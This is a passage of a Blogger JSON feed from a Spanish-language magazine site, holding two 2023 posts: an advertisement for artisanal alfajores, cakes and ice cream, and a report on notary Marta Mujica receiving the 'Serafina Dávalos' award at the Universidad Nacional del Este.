src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});